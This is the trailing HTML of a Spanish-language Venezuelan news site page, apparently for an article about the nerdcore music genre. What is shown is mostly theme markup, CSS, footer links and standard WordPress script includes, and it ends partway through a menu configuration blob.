                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T10:31:50-04:00" >7 diciembre, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_138 td_block_template_1">
<style>.tdi_138{margin-top:36px!important;margin-bottom:36px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdi_138.td-a-rec{text-align:center}.tdi_138.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_138 .td-element-style{z-index:-1}.tdi_138 .td-spot-id-spot_img_hidden{display:none}.tdi_138 .td-adspot-title{display:block}.tdi_138 .td_spot_img_all img,.tdi_138 .td_spot_img_tl img,.tdi_138 .td_spot_img_tp img,.tdi_138 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/02/corhaz3.png"  alt="spot_img" src="[data-uri]" class="lazyload" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/02/corhaz3.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Victoria Torres"><meta itemprop="url" content="https://redradiove.com/author/vtorres/"></span><meta itemprop="datePublished" content="2023-02-10T14:53:50-04:00"><meta itemprop="dateModified" content="2023-02-10T14:55:04-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/"></span><meta itemprop="name" content="Red Radio ®"></span><meta itemprop="headline" content="Nerdcore: Crece el género musical dedicado a los Nerds"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg"><meta itemprop="width" content="979"><meta itemprop="height" content="512"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row"  >
<style scoped>.tdi_140{min-height:0}</style><div id="tdi_141" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}.tdi_142{margin-top:-10px!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}</style>
<div class="tdi_141_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_141_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_141_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_145{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_145 .tdm-descr{color:#111111;font-family:Rubik!important;font-size:15px!important;line-height:29px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.1em!important}</style><p class="tdm-descr"></p></div></div></div></div></div><div id="tdi_146" class="tdc-row stretch_row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}.tdi_147,.tdi_147 .tdc-columns{display:block}.tdi_147 .tdc-columns{width:100%}.tdi_147:before,.tdi_147:after{display:table}.tdi_147{position:relative}.tdi_147 .td_block_wrap{text-align:left}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}.tdi_151{padding-top:21px!important;padding-bottom:21px!important}.tdi_151 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_151{padding-top:11px!important;padding-bottom:11px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{padding-top:11px!important;padding-bottom:11px!important}}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03);border-radius:50%}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{display:inline-block;margin-left:3px;margin-right:36px;color:#ffffff;font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:32.4px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_155 .tdm-social-item{width:32.4px;height:32.4px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{display:none}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="www.facebook.com/RedRadioVenezuela"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="www.facebook.com/RedRadioVenezuela"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/redradiove"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="www.instagram.com/redradiove"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/redradiove"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="www.twitter.com/redradiove"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:block}.tdi_157 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:20px!important;font-weight:400!important}</style><p class="tdm-descr">&copy;Todos los derechos reservados | <a href="https://redradiove.com/politica-de-privacidad/">Política de privacidad</a> | Red Radio Venezuela 2020</p></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_163 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_163{display:inline-table!important}}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_163{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_163 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_163 ul li a{justify-content:flex-start}body .tdi_163 .td-blm-menu-item-txt{flex-grow:1}body .tdi_163 ul li{margin-right:16px}body .tdi_163 ul li:last-child{margin-right:0}body .tdi_163 a,body .tdi_163 .td-blm-sub-icon{color:#cccccc}body .tdi_163 .td-block-title a,body .tdi_163 .td-block-title span{font-family:Rubik!important;font-weight:500!important}body .tdi_163 li{font-family:Rubik!important;font-size:12px!important;line-height:20px!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_163 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">ACTUALIDAD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">EN FOCO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">CÓDIGO ROJO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">OPINIÓN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">REDVIRAL</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f5b44089a0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb-head-search-btn i{color:#FFF}@media (min-width:1141px){.tdb-head-search-btn i{color:#FFF}}@media (min-width:1019px) and (max-width:1140px){.tdb-head-search-btn i{color:#FFF}}@media (max-width:767px){.tdb-title-text{font-size:35px!important}}</style>

<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186716673\",\"post\":\"188634\",\"tz\":\"-4\",\"srv\":\"redradiove.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "186716673", "188634" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"522","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#eb0045","title_txt_hover":"#eb0045","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#eb0045","sub_shadow_shadow_offset_vertical":"0","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 